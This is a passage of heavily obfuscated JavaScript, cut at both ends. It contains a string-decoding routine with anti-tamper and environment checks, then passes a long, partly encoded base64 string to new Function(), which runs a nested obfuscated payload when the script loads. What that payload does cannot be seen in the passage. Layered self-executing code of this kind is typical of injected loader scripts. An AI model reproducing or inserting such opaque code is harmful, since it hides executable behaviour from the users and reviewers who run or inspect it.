l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7183052d['NtmTzQ']={},_0x7183052d['FzHLPs']=!![];}var e=_0x7183052c[0x0],f=a+e,g=_0x7183052d['NtmTzQ'][f];if(g===undefined){var h=function(i){this['CUeUUt']=i,this['EsKotT']=[0x1,0x0,0x0],this['LnZRye']=function(){return'newState';},this['cmbFzn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['keCDXu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OKoIeu']=function(){var i=new RegExp(this['cmbFzn']+this['keCDXu']),j=i['test'](this['LnZRye']['toString']())?--this['EsKotT'][0x1]:--this['EsKotT'][0x0];return this['MWWlGW'](j);},h['prototype']['MWWlGW']=function(i){if(!Boolean(~i))return i;return this['RnHKYl'](this['CUeUUt']);},h['prototype']['RnHKYl']=function(j){for(var k=0x0,l=this['EsKotT']['length'];k<l;k++){this['EsKotT']['push'](Math['round'](Math['random']())),l=this['EsKotT']['length'];}return j(this['EsKotT'][0x0]);},new h(_0x7183052d)['OKoIeu'](),c=_0x7183052d['pYUGFw'](c),_0x7183052d['NtmTzQ'][f]=c;}else c=g;return c;}function _0x7183052f(c,d){var t=_0x7183052d,e={};e['OoIEm']=function(i){return i();},e[t(0x261)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['Zypxy']=function(p,q){return p===q;},l['UlDFW']=function(p,q){return p===q;},l['yDCqf']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x7183052d,p=typeof window!=='undefined'?window:m['Zypxy'](typeof process,u(0x1d4))&&typeof require===u(0x1f7)&&m['UlDFW'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x2b0))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x287)](q);});f['OoIEm'](n);for(var o=0x2;f['UYEXC'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7183052f(_0x7183052e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjIyNTVlPVsnbTJLNlc1R'+'HcnLCdjZnkrVzZIeCcsJ3NXaWxXNzNjSU'+_0x7183052w(0x2dd)+_0x7183052w(0x1c9)+'YmNFRycsJ3JDa2dXUTRzVzQwJywnV084b'+_0x7183052w(0x1fa)+'FjWHlXUG1WJywnb3YvY093dnUnLCdXNUt'+'mQ2NOY0txJywnVzdiU3JTa0hXT0MnLCdX'+'NnltdnRwY1BhJywnblpCZFBYV2MnLCdXU'+'Dg3QTJ4Y0tHJywncllDNFc0UmRJRycsJ2'+_0x7183052w(0x231)+'jekNreicsJ3pta2F4dlJkR3EnLCd6dlJk'+_0x7183052w(0x21f)+'DNjVThvNmlXJywnVzVIbmZkTmNVRycsJ0'+_0x7183052w(0x228)+_0x7183052w(0x2fa)+'aScsJ3JDa3lXUGVJVzR1JywncXZtWVc3b'+'ScsJ2pDb0JEQ2tDVzc0JywnV09XWlc0bU'+'5XT0snLCdXUVNYVzVtcldQUycsJ2x1U3J'+_0x7183052w(0x306)+_0x7183052w(0x2bd)+_0x7183052w(0x1fd)+'tvbWEnLCdDQ2sydW1vem9hJywndmJuRVd'+'SZTInLCdmTmpVV1JsY1Y4a3VxbWtQV080'+'cVc0WEonLCdXUXlPV092Q1c2YScsJ3pZY'+'mlXUUNWJywncHhsY0ptbzJpYScsJ2xKOX'+_0x7183052w(0x26b)+'oZFZtbzJXUWknLCdXUGFNdE03Y05HJywn'+_0x7183052w(0x29e)+_0x7183052w(0x286)+'9MZUcnLCdX'+('NXVWellwY0dxJywnVzVaY0tkWmRKQ2tzJ'+'ywneUNrbFdST1lXNGEnLCdsU29vQUNrYl'+'c0YScsJ3pycGNUbWtHaUcnLCdBMFZkSUN'+'raHdxJywnVzdINWQ4a2llRycsJ1c0dXV1'+'SVZjUVcnLCdXUlQ3ZFlwZE9xJywnaWhEd'+'VdPRmNRVycsJ1dPaW1XNE9MV1FxJywnVz'+'Z4Y0hXL2RSbWtoJywnbUl2TFc0N2RVVyc'+_0x7183052w(0x203)+'UWRkUGEnLCdicVJkTElLRycsJ1dSYWdkO'+'G9hJywnQ2dMK0U4azUnLCdlQ29WY0NrOX'+'dZS3lGZTE5VzQ3Y1BHJywnV1FMc0NaOUs'+'nLCd3bWtvV09PWVc3YScsJ3hHOHRXNDNk'+_0x7183052w(0x247)+'zF6MjQnLCdXNFJkSUNrcldRUmRURycsJ3'+'JTa254U29CaXEnLCd2aGRkT21rTkFhJyw'+'nVzc3Y1RISmRWU2ttJywnVzdPdWkyYWQn'+_0x7183052w(0x262)+'CdlMVZjSHVESicsJ1dQaGRQcTlIdFcnLC'+'dXT1MvV1BqNFc0MCcsJ1c3ZW1GVzdjUEc'+'nLCdXN2FPcGFGY0lhJywnZjhvTVc2cGNH'+'ZGUnLCdXUDhFVzZpSldPVycsJ1dQQ1Fzd'+_0x7183052w(0x297)+_0x7183052w(0x273)+'kTkcnLCduWFBSVzZGZEhXJywnV1IvZFJk'+'NVRCcScsJ3RHQ3RXN3BkVEcnLCdhY2hkU'+_0x7183052w(0x2e6)+'hDbzJGU2s0cGVoY1RzZGRPcScsJ3BDa0h'+'6Z3BjUGEnLCdyU2tBV1Iwelc2aScsJ1c3'+'OUxpY0pjTEcnLCdwMHF6VzVDMScsJ1c1Z'+'GNNYzNkSUNrYicsJ0JYeGNObWtua0cnLC'+_0x7183052w(0x214))+(_0x7183052w(0x2e2)+'E9xJywnVzdmK3Fta2pXUFMnLCd4Q2tWcz'+'hvZW5XJywnaGJ4ZFVDb1pXUXknLCdkU29'+'NRFNrSlc1NCcsJ1dSeittYUZjSHEnLCdX'+_0x7183052w(0x256)+'ldDdnh0Y01XJywnV1BHc1c1T3dXUXknLC'+'dXT0NNV1BuMFc1UycsJ1dRL2NMSDlaQkc'+_0x7183052w(0x2f2)+'VzRpJywnVzZ5SkVkcGNHVycsJ3B0VmRRU'+'29aV09TJywnV1JiTHZITHQnLCdqV3BkUW'+'1vWFdSQycsJ2JLS25XNW1tJywnVzRkY0t'+'kTmRQU2twJywnbFNrTW5Db2ZXNGUnLCd3'+_0x7183052w(0x25b)+'UwwV1F5VicsJ3g4a2JXUFMxVzRTJywnVz'+_0x7183052w(0x29a)+_0x7183052w(0x2a1)+'J1dSTmNNZWVYV1J1JywnazhrVnhneGNIV'+'ycsJ1c1QmRWOGtYV09GZEpXJywnaWdUU1'+'dQL2NJRycsJ2oyeGNKbW9taXEnLCdnd3R'+'kUG1reFdQMCcsJ3czTFVxQ2tJJywnblNv'+_0x7183052w(0x245)+'zQ0cml1cXQnLCdXNmpxYVNrc3BHJywnVz'+'V6aERta0JXUXEnLCdXNUR3eE5OZE1HJyw'+'nRmRTQlc3L2NUcScsJ210cGRRY3VJJywn'+'cGZQUVdQVmNHRycsJ1dRcUNXUUQ3VzcwJ'+_0x7183052w(0x1e6)+_0x7183052w(0x2f8)+'vZFJHJywnV083ZE5Da2lXUmZUJywnV1Ew'+_0x7183052w(0x23e)+_0x7183052w(0x2d4)+'csJ2l0cGRI')+('YjB2JywnRWRWY1Zta2tuRycsJ2FTb0dXN'+'2hjT2JxJywncXNtcVc0eGROcScsJ2hlbW'+_0x7183052w(0x263)+'jUnhpdldQcScsJ1c0clBBbWt3V09lJywn'+'dXhyeHNTay8nLCdsWVJjSW1vc2NxJywnV'+'1BKZFNDa1BXUmovJywnV1JxRFc0dGRSM0'+'cnLCdqcy9kUThvbldPYScsJ1dRRmRWWVR'+'pc2EnLCdXUXVSV1Bqb1c2QycsJ3BDa3F5'+'TWhjUXEnLCdpTG5NQk5XJywnV1JLZVc1L'+'2RJMlcnLCdXUGlFV1JuRVc2aScsJ1c0bU'+_0x7183052w(0x221)+'vK1dRbScsJ1dPRHp4VzVXJywnV1JWZE90'+_0x7183052w(0x253)+_0x7183052w(0x22e)+'hMaDNHSScsJ1c0QmNIcS9kVm1rbicsJ2U'+'wS1RXNkgzJywnRW1rSUF4bGRRVycsJ2RM'+'cWxXNnJsJywnQkNrdnZTbzlrRycsJ2dta'+'zJFTmRjTnEnLCdXUDgyRnVoY09HJywnV1'+'E1L3dyWFYnLCdXT3lkektGY1JXJywnV1B'+'WZFJzNUd1VycsJ2l1UmRQU2tBV1FLJywn'+'VzYwUGsyYUgnLCdXT0swcUtsY1ZHJywnd'+'mVEb0FDa1QnLCdidkcyVzZ6VScsJ3l3SD'+'FCOGt0JywndHJ6RFdRMHQnLCdXUVhUZld'+_0x7183052w(0x240)+_0x7183052w(0x21a)+'mZEQ2t1V1FlJywnbGJKZE9jeWInLCdXNn'+_0x7183052w(0x1cd)+'XUjNkUDhrZHZncScsJ1c1ZURxSnhjVHEn'+_0x7183052w(0x275)+'CdXUTNkS0lMcHJXJywnV1BpMXZoQycsJ3'+'AxZGNJU29B')+('bFcnLCdXNkxTRmdOZFNhJywnVzdiWXNmd'+'GRVRycsJ1dRbTRXNjRtV09HJywnV1FwZE'+_0x7183052w(0x2ac)+'xWmRJQ2s3cUcnLCdXN1ZkVW1rWFdQQmRT'+'RycsJ1dSaW91OG9ZRm1rMmZnbGNWYzNkS'+'VcnLCdmTGJ4QUxXJywnV095Zlc1SzhXUU'+'cnLCdXNVNycGRKY1JXJywnZllWZFJTb1Z'+'XUmknLCdXNVA2bXVTWicsJ1dQaWdXNlcz'+_0x7183052w(0x210)+'EZkTUcnLCd5My9kVkNrY3JXJywnV1FSZE'+'04azNCMU8nLCd0c2E2VzZoZFRHJywndUN'+'rb1dPT1lXNG0nLCd1WnVJVzdSY0dHJywn'+'RlNrc1dQOEhXNlcnLCdocnBkUzhvK2RhJ'+'ywnaHVmMER4OCcsJ2RLdjZ4S0cnLCdXUD'+'NkR1NrbVdQbm0nLCdtMlQ2cmYwJywnbHd'+'LSVc1dnEnLCdhYTdkSUhxeCcsJ1c3dmpn'+'M09kJywnak1Ub1dSUmNKRycsJ3hKbGNLU'+_0x7183052w(0x2b7)+'Ztb2RXNnVoVzZmRmx4ZlQnLCdnZ0cwVzZ'+'DcScsJ0RNRDVEU2szJywnVzcwbWswV3Qn'+'LCd2ZkpkU21rY0JhJywnV1FQcWJKWmNIc'+'ScsJ1dQT0NXUmIzVzQwJywnV1FwY0pNNG'+_0x7183052w(0x26d)+'XUUMnLCdXNTgvc3VTRycsJ1c0aVBidmFl'+'JywnYUdKY01DbzhkcScsJ1dRdGRKY1hSR'+'EcnLCdXNk9rdFgzY1FXJywnblcxZlc2L2'+_0x7183052w(0x271)+'RMFEnLCdXNTlWem1rQVdSYScsJ1dRU0tX'+_0x7183052w(0x26a)+'TU4ZWg0SCcsJ1dSaXhXNW1VV1BtJywnbG'+_0x7183052w(0x257))+('NnUnLCdwZ1hkV09wY1JhJywnbzhvV1c3b'+_0x7183052w(0x289)+'UvJywnVzd2QnhTa2FXUlcnLCdrR05kVW1'+'vU1dPRycsJ1dQaGROWjlXdFcnLCdXUDVS'+'cGFGY09XJywnVzZMSkRTa1JXUEcnLCdXU'+'FpkSFdiOXhhJywnd0t6NHk4a1MnLCdXT1'+_0x7183052w(0x220)+_0x7183052w(0x1f9)+_0x7183052w(0x2b4)+'0VIWmRTOG9EV1JHSFdSdScsJ1dPdGRSbW'+_0x7183052w(0x29c)+'CZEhDazAnLCdkcTNkUDhvRVdQeScsJ2Y4'+_0x7183052w(0x2a5)+_0x7183052w(0x1e5)+'wnVzU5VkJDa0xXUk8nLCdXUTRidE14Y1B'+'XJywnV1FMRGJkL2NUcScsJ0F3dmJBbWtE'+'JywnREcwWFc2N2RWYScsJ3NYU0VXNGxjT'+_0x7183052w(0x2cb)+'csJ3RyMTlXUTBSJywnV09xSnVzOU0nLCd'+_0x7183052w(0x233)+'elNrU3poWmRJYScsJ1c2elZsU2tXb2EnL'+'CdzSU9JVzVWZE1xJywnVzZ0Y0xjL2RHbW'+'toJywnZjhrUnFMRmNMcScsJ1dSL2RSQ2t'+'CV08xYycsJ1dQSmNNdUMyV1E0JywnV1JP'+'Qmw4b2xXT1MnLCd0ZnYwQThrSScsJ3RJS'+_0x7183052w(0x2b8)+_0x7183052w(0x1e2)+_0x7183052w(0x308)+_0x7183052w(0x2ff)+'1dQMDJXNTNkUjB5JywnV1BwZFBydkp1Ry'+'csJ1dPR0xG')+('aHRjVHEnLCdrWFJkSlNvZFdPNCcsJ214a'+'GRHU2tWV1JpJywnVzV1dGpiL2NMRycsJ1'+'c2VmNJSEJkVm1rKycsJ1c2R01xczdjTnE'+'nLCd1cjRiVzUzY0hXJywnaWIxWlc0eGRU'+'RycsJ2Ztb0pXNjNjUHFpJywnczhraXhob'+'GRJYScsJ3BhSHNXNGhkUEcnLCdXUlBZa3'+'QzY1FXJywnamQzZFJDb09XUmknLCdkbW9'+'2czhrNFc1cScsJ1dQV2hGMlpjVkcnLCdX'+'NkpjSFlCZFJDazcnLCdXNGlKemZTRycsJ'+'1dPbTR0TU5jSVcnLCdXUXlvVzRwZFYxbS'+'csJ1c1VE1udk9QJywnVzRaZFE4a2RXUE5'+'kTUcnLCdXT2ErbW1vdVdRQycsJ1dQL2NW'+'SzhsV09TJywnV1JoY1EyZXVXUVMnLCdEV'+'zhZVzZwZEdhJywnV1FQVmdySmNMcScsJ2'+'RTb2dXNjdjR0cwJywnVzc0OWJldWUnLCd'+'XNFpkT21rQVdQVmRMRycsJ2V4WmNWZzVK'+'JywnaWZqS3cyeScsJ2R1ZGRWU2t2V1BTJ'+'ywna2dSY004b3hpYScsJ1dRQzRiTnhjU0'+_0x7183052w(0x279)+'aJywncVNrdkRMN2RMcScsJ1dQQmRKQ2t3'+'dk5PJywnV1JldldSVENXNTQnLCdiTE9KV'+'zdUdycsJ1dRaXdEeFZjSHEnLCdCY1B2V1'+'JDaycsJ1dPSmNVYnJUeXEnLCdXUk5kT1N'+'rRldRVFUnLCdwdVZjSENvN2hHJywnVzc3'+'Y01IRmRLQ2t3JywnVzdmS25XQmNSYScsJ'+'3RyQmNSQ2tHZ1cnLCdpMXBkVDhrMFdRVy'+'csJ1c1bmhraEthJywnbmdGY1A4azNnRyc'+'sJ2x2eGNJTHJBJywnVzVoY1NIVmRTQ2s1'+_0x7183052w(0x2fc)+_0x7183052w(0x2bb)+'JkS0cnLCdX')+(_0x7183052w(0x2f4)+_0x7183052w(0x2ee)+_0x7183052w(0x242)+'nLCdXT0JkTlc1THVhJywnVzZoY1FjeGRK'+'U2tMJywnYkh4ZFZTb0pXT3UnLCdibWtWR'+'TNGY0hxJywnV1FGY0kwQ1lXT08nLCdXNU'+'9rQ0xLUCcsJ1dQdGRSOGtQeWg0Jywnemh'+'wZEk4a05yYScsJ2FnQ3FXNW1SJywnZ1Nv'+'VERta1lXN08nLCdXUE9vZ1NvOVdRQycsJ'+'29OZnBXUEZjSkcnLCdXUVNRaW1vVldSMC'+'csJ1dPZGRQSlByeFcnLCdXNlNidTNlUic'+'sJ1dQalRpclpjT0cnLCduSnJmVzQ3ZFRh'+_0x7183052w(0x21c)+'ycsJ1dPeVlFMUZjUnEnLCdXUktKcUtCY0'+_0x7183052w(0x292)+'lc1pkT0lPaScsJ1c1VmNVYmxkUlNrVCcs'+'J1dSR0xXTzltVzc0JywncG1vZVc1L2NNc'+'VMnLCd1Q2tvV1EwY1c1QycsJ1dPdGRIY2'+'4zclcnLCdXUnVsVzdXUldQSycsJ1dQSzZ'+'3M0ZjSkcnLCd3c21PVzRCY1VXJywnaGZo'+'ZEs4azhXUDQnLCdXNzFEZWc4NycsJ2N3V'+_0x7183052w(0x1f6)+'c1cVFFYy9jSVcnLCdxZ2xkR21rb3NhJyw'+'nYUx4ZEc4azFXT1MnLCdXUU5kR0NrWnJo'+'VycsJ1c1aVloWlJjUFcnLCdzTmxjSWdDS'+_0x7183052w(0x278)+'hxJywnbnN1VVc3QmRUYScsJ1dSaVZXN09'+'KV09lJywnVzRidmtDa25hcScsJ1dPWmNO'+_0x7183052w(0x2a2)+'VB5TjQ5JywndndidUFta1AnLCdXUlZkTk'+'pYSHZhJywn')+('Vzc5cHZTa01XUDQnLCdoM2o0V1BKY0hhJ'+'ywnV1AwOVc3UmRUS3EnLCdXUDhZVzdKZE'+'h2MCcsJ2FnR2lXN3IyJywnV1JoY1FoV3d'+'XUksnLCdXNUtNejJXdycsJ1dPeStXNTRo'+'V1FTJywnYkhSZFRtb2hXUXUnLCdXUHRkR'+'0d2WndHJywnYk01Q1dPM2NIRycsJ2t3U0'+'pXNzltJywnd2FMVFdRS3gnLCdpZWRjTk1'+'2NCcsJ1dSOEpXNVNlV1JpJywnYThvMno4'+_0x7183052w(0x244)+'Vc2bGRWMHUnLCdoWVpkTDhvOFdSZScsJ1'+'c1aWthTEs4JywnV09pblc1VmRTZ3UnLCd'+'XUTNkTmNiR0FHJywnVzV6a3lLWmRKcScs'+'J1c3eTJrcXhjT0cnLCdhZnZrV1JKY0hXJ'+'ywnV1I4cVc3YTFXT1cnLCdsYU5jVThveG'+'JXJywnZDJKZE5Ta3NXUEcnLCdXNDF6bHg'+'0eScsJ1dRbVNXNE9WV1FXJywna2daY0pt'+'b3ZkcScsJ3NkbXZodDdkUEhqVFdQaGRLY'+_0x7183052w(0x267)+_0x7183052w(0x1f8)+'kY1JXJywnV1JSY01MOGNXUUcnLCdXUVZk'+'SnJmcnJhJywnVzVoZE84a3NXT2RkTEcnL'+'CdkZ3FSVzV2eCcsJ2VDb1hDQ29mV095Jy'+_0x7183052w(0x285)+'nc1hTaFc3VmNHcScsJ284b2p2Q2tIVzRh'+_0x7183052w(0x291)+'09xJywnZHhkY0d2blUnLCdXNW1heGNwY1'+'RXJywnV1BqOW1HM2NNRycsJ1dSRmROQ2t'+'SV1E1bycsJ3lZT1pXNmRkT3EnLCdwdnph'+'V09wY09HJywnVzduRm0xdScsJ1dSSmNUW'+'mZZdXEnLCdXNjRmYnNkY1RXJywnYTN4Y1'+'JTb01iYScs')+('J1dQSmRQOGt5eE00JywnV1E5ZXFaZkYnL'+'CdESWxjUDhrZGpHJywnY2c5RHF3OCcsJ2'+_0x7183052w(0x20b)+'nLCdXUlNDV1FEbFc2OCcsJ3k4a3NzQ29O'+_0x7183052w(0x1cc)+_0x7183052w(0x1ed)+'RHJywnZGd4Y0ptb2lpRycsJ2gyQmRUOGt'+'IV1BPJywnZktyUUYzVycsJ3JYM2NPOGtr'+'YUcnLCdXUmFXcjM3Y05XJywndTBiZUI4a'+_0x7183052w(0x2fb)+_0x7183052w(0x1c6)+'rc0ZjVHEnLCdEOGtWQTFsZFJxJywnV1Ew'+'MUZoTmNJVycsJ1c3dmJpM3FVJywnV09HY'+'ldSWGlXNVMnLCdXUTRWYW1vdFdQeScsJ1'+'dPOFJwU292V09hJywnV1A1Z2pJWmNOVyc'+'sJ0NTa1VFQ293a0cnLCdXN2IrdmhCZFFh'+'JywnV1BhSVc2U3FXTzgnLCdXUkpjVGRyQ'+'kRXJywnZzNuK3p4UycsJ2dXaGRPY2FxJy'+'wnejhrNHdtb2dqcScsJ1dScm1rci9jVHE'+'nLCdGZnpGd1NrbCcsJ1c2NWJ4ZlZkVWEn'+'LCdtOG9FVzY3Y05INCcsJ25nQ2ZXNUtTJ'+'ywnbUxCY0d3cngnLCdXN3JlZDNhNycsJ1'+'c3dkdzOG9EV1FlJywnV1FwZFY4a3ZXUDF'+_0x7183052w(0x1d6)+'LCdXNWRkSm1ra1dPWmRWVycsJ1dSTmRMQ'+'2tSV1J6dicsJ1c2TEFvM0dWJywnbUNvV3'+'JDb29XUFMnLCdyQ2tnejhvL2pHJywnZDA'+'3Y01Db2FrVycsJ2JMSzBXN1hnJywndDEz'+'ZEdTazd3RycsJ2Q4b0hXNlJjR3Q0JywnY'+'mRGZE5Tb2xXUG0nLCdXT1czV1BuSlc3OC'+'csJ1c1UmNV')+('WVpkUG1rbScsJ1c0N2RUbWtyV08vZEdhJ'+'ywnQ3FidldPV3YnLCdwM2xkUkNrOFdSMC'+'csJ1dSeXRCaGRjU1cnLCdydnhkT1NrWnh'+'xJywnV09XRFdQckFXNGknLCdXUGVhV1FU'+_0x7183052w(0x2c4)+'WcnLCdXNEZkUlNrMVdPQmRNYScsJ1dPUm'+'RSV1BiQlcnLCdXTzdkTzhrc1dQbncnLCd'+'XUjNkTDhrNVdRRFQnLCdXUEpkTUNrV1dS'+'eksnLCdpTXpjcjB1JywnVzRUMmFYaGNJR'+'ycsJ2wyWGxXUXBjUmEnLCdXUEdYVzZpaV'+_0x7183052w(0x301)+'zdkpEVycsJ1c3MSt4bWtGV1FHJywnV1Fa'+'ZE9XMU94YScsJ3VZVzBXNGhkSHEnLCd4c'+'zBtVzRkZFBXJywnVzVmeG1XZGNWYScsJ3'+'BOTDRBMlMnLCdGY05jTFNreGhHJywndmZ'+'yR0Zta2QnLCdDSGFmVzZ0Y1JxJywnV09L'+'c0JNZGNRYScsJ2JoQmNQbW9SaXEnLCdqW'+'GhjTUNvTGdXJywndGcxakE4a0MnLCdBc2'+'02VzdSZFZHJywnbEw1VVdRWmNMRycsJ2Z'+'Db0VCQ2tXVzZLJywnV1JLNlc0NFFXT0sn'+_0x7183052w(0x21d)+'29abGNQSnBjUkNrM0J0MCcsJ1c0cTlxdj'+_0x7183052w(0x2c1)+_0x7183052w(0x259)+_0x7183052w(0x1d1)+'nhkT2dhJywnVzYzY0xxcGRWU2ttJywnV1'+'IwNVc0ZWdXUVMnLCdXUHVrVzVwZE5OTyc'+'sJ0VZTmNOU2tZb3EnLCdpYVRtVzY3ZFZh'+_0x7183052w(0x1fe)+_0x7183052w(0x225)+_0x7183052w(0x2af))+('U2t3JywnV1BwZFZYNStEcScsJ3AyUmNOO'+_0x7183052w(0x1f4)+'ZXN2xkTE1DJywnV09pTVc1eWtXUlMnLCd'+'sbW9jVzV0Y1RkTycsJ1dSVEFoYWxjU3En'+'LCdseDlmcmdlJywnRGUvZEdTa0h0cScsJ'+_0x7183052w(0x27b)+_0x7183052w(0x235)+'nLCdGU2tUdm1vaWtXJywnZmRsZEpiS0gn'+'LCdwU2tMQkxSY09xJywnVzZIVWJTa1lwV'+'ycsJ1c3M2RJOGtQV09kZEthJywnVzZIYm'+'4xdVknLCdXUFZjSmdDZFdRSycsJ2hMUHl'+'GMHUnLCdxY2hjSjhrMGpHJywnVzdkY01K'+_0x7183052w(0x2d8)+_0x7183052w(0x1de)+'g4Wlc2TmRPYScsJ2lhTmRJOG93V095Jyw'+'najhvVHhTbzBXUDQnLCd4MExLcVNrKycs'+'J1c0em1qYUpjSXEnLCdzeHBkTFNrRHdhJ'+'ywnV1JPVmVjSmNObW9wVzdWY1NHN2NMdn'+_0x7183052w(0x1ce)+_0x7183052w(0x2aa)+'UycsJ2owME1XNVhkJywnV1FhdURlZGNRc'+'ScsJ1dQU21oQ28rV09TJywnV1IwbUFNaG'+'RNOG9RY3RDYmhDa25XNlMnLCdXNnZZZTN'+'6MScsJ1dPSzdXNjRzV1FDJywnY0doY01D'+'bzZpVycsJ1dSL2RPWUxERHEnLCdXUThZV'+'zZHV1dPcScsJ25lbXpXNzlDJywnV1FoY1'+_0x7183052w(0x304)+'kZExtb2NXUmEnLCdCTTNkVW1rSkJhJywn'+'VzVsZEw4a29XUDdkSlcnLCdicWhkSkNvb'+'1dSQycsJ3JHNGdXNDdkT1cnLCd0OGswd0'+'NvOWZhJywn')+('bVNvU3Zta2pXNzgnLCdXN3U1eVpCY0xXJ'+'ywncEt4Y0lOcmsnLCdXUTdkVHRQcnJxJy'+_0x7183052w(0x1fb)+'PdU1XNk5kU044JywnVzR0Y1JXWmRVU2t3'+'JywnVzU4R2ZJRmNKcScsJ1c2UGp1dmRkV'+'lcnLCdvbW9BQ0Nrblc0SycsJ1c0NG9rdm'+_0x7183052w(0x29b)+_0x7183052w(0x2d5)+_0x7183052w(0x218)+_0x7183052w(0x1c7)+'R0NUhCRycsJ1dRUmRROGtVemdHJywneDB'+'aZEtTa0Z3YScsJ2p3U1JXNkdwJywnaEty'+'aldQM2NVVycsJ3hTa1dXT2krVzVlJywnV'+'zd2RXBlS0UnLCdkdUJkR21veHNNZVZ2WV'+'JkSHIwJywnRW1raUEweGRRRycsJ2syWEt'+_0x7183052w(0x25e)+'ckZjTXEnLCdXNUNhd0hwY1BhJywnVzZEc'+'3RmVmRJVycsJ1c0L2RWOGs2V1I3ZFVHJy'+_0x7183052w(0x20d)+'nLCdnZEZkUVNvYVdSYScsJ24zUGp0Szgn'+'LCdqZ0JjS2ZqOCcsJ3Z0Q0dXNHBjSGEnL'+'CdXUExwa3NGY01hJywnV09xY3lOZGNRVy'+_0x7183052w(0x224)+'PRycsJ21ta0xyMUJjTHEnLCdXUTVTanNS'+_0x7183052w(0x26f)+_0x7183052w(0x2eb)+_0x7183052w(0x272)+'zbVNra2JxJywnVzVPR2lxcGNVRycsJ1dS'+'eTR4eE5jU0cnLCdXUDRRVzVTQ1dPSycsJ'+'1c1MDBGWi9jUVcnLCdiMDE5V1I3Y01xJy'+'wnVzZwZEdI')+('TFBXNFBWVzdaY0dkdW5tYScsJ3B1djJXU'+_0x7183052w(0x270)+'c3eUVXUkMnLCdXNjdjUUpaZFFDa1knLCd'+_0x7183052w(0x303)+_0x7183052w(0x28b)+_0x7183052w(0x25c)+'csJ2hxTG5XNDdkT2EnLCdndnRkT1NrZFd'+'QeScsJ2xtb0tXNTNjTVhhJywnb2VPcFc3'+'ZTQnLCdkYlJkS21vcldRNCcsJ1dRZGRQQ'+_0x7183052w(0x2df)+'NCY0tTb0VnYScsJ284b0xXNDNjSmJ1Jyw'+'nV1FDTHQyWmNRVycsJ1dQSGp6WEhxJywn'+'V1BTZ3JnRmNTVycsJ1dScU1XTzk2VzZXJ'+'ywnYTM5d1dSN2NSVycsJ2xKRmRUbW9aV1'+'JDJywnVzdlSmwyQ0snLCdXUHlIRk0vY1V'+_0x7183052w(0x2a7)+'a29HJywnV1JPUFc3OE9XTzgnLCdXNk9YZ'+'WZhdCcsJ1dST1BlbW9YV1I0JywncThrV3'+'RmSmRHVycsJ1dSSmNHMU8vV095JywndTh'+'rb0VTb0xicScsJ2llZGNLU284Z3EnLCdX'+_0x7183052w(0x1dc)+_0x7183052w(0x20a)+'NvcldSaScsJ29Db3JFbWs4VzRxJywnV09'+_0x7183052w(0x2d7)+'dnRyZjAnLCdXNjFrajhrK2lxJywnV1JGZ'+'FQ4azdXUFhXJywnV1BuK3BxSmNVVycsJ2'+'FnNUFXUlZjSUcnLCdxYkxYV09YVkJ0L2N'+'VcnhjVjFLJywnV1JkY01KcllFYScsJ1dS'+'NEZXNDQ1V1FLJywnV084ZnZ4ZGNQVycsJ'+'2JMTmNHdmJaJywnV1JKY1FZYlZ5YScsJ1'+'c3bWtjd2Vw')+('JywnV1FxTlc2OEtXUmknLCdsd3RjSjhvb'+'GlHJywndUk5eVdPeXonLCdqTnhjUzhva2'+'1XJywnVzRUcWhta0VnRycsJ29jL2RVZEs'+'1JywnVzVmL2JYeGNQYScsJ1dROERXNnFa'+_0x7183052w(0x2be)+'29jV1BtJywnVzRyN0RTa1AnLCdXT2RjVH'+'JIbnZhJywnQXZOZE1Ta09zcScsJ3R0L2N'+'PbWtwZ3EnLCdXNktaZlpSZFJhJywnYjNs'+'Y0xlWG0nLCd6M2hkR21rVENHJywnazNTe'+'Vc1UG0nLCdXN2JGa0h4Y09XJywnYndSY0'+'1Db2RrcScsJ2NDa2hydkpjT0cnLCd1ZGl'+'qVzZoY1BhJywnVzUzY1RXdGRJU2tBJywn'+'V094ZFZkSGpGcScsJ2cxSG5XUC9jTHEnL'+'CdXN2J5bW1rbGFXJywnaGZYQ1dSWmNQRy'+_0x7183052w(0x212)+'tRycsJ25TazREaC9jS0cnLCdXUHVQVzY0'+'UFdRYScsJ2xhTmNRQ29Bb1cnLCdXNDVFb'+'jNDQycsJ3V1emNGU2tTJywnVzV1UWt3Q2'+'QnLCdiMTdjVmV2UycsJ2RTb3NXNUJjTll'+'HJywnVzRlL2ZjcGNRYScsJ1c3Q2t4dVNl'+'JywnZENrS0IzaGNLRycsJ2Ntb01XNUpjS'+'UlHJywnVzRPeHJIN2NMRycsJ2pDazR4ZW'+'RjTkcnLCdXNzBGcWFsY0tXJywnVzZxekJ'+_0x7183052w(0x2c6)+'M1c0R2pXUUMnLCdXNlBRcVNrdldQUycsJ'+'1dRTzBXTzVBVzc4JywnVzY1empta1NjcS'+'csJ3FtazF0TEZkTkcnLCdXNVZkUW1rUld'+'PcGRURycsJ1c1djB6Mk5kR0cnLCd2SDdj'+'SjhrZ2lhJywnV1BwZFVDa3JXUjEzJywnc'+'05GZE1Da3B1VycsJ1c1WFptTmVPJywnV1'+'EwZ1dROVlX')+(_0x7183052w(0x2a6)+'1JXUXEnXTtmdW5jdGlvbiBfMHg0NzYyMj'+'U1ZihhLGIpe2E9YS0weDE2Mzt2YXIgYz1'+'fMHg0NzYyMjU1ZVthXTtpZihfMHg0NzYy'+'MjU1ZlsnVUxCaXJaJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x7183052w(0x2e